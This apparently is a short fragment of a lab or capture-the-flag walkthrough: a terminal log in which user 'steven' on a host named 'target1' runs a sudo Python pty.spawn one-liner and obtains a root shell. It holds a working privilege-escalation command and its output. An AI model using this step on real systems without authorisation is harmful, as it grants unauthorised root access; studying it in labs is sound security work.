 $ whoami
steven
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# whoami
root